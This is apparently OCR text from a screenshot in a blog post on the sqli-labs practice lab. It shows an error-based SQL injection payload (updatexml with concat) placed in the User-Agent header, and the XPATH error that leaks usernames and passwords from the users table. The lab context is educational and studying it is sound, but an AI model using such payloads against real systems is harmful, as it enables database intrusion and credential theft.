 Welcome Dhakkan
Username
Password
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1',1,updatexml(1,concat(0x7e,(select group_concat(username,0x3a,password)
from users),0x7e),1))#
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
SUCCESSFULLY
LOGGED IN
https://blog.csdn.net/jhzzzz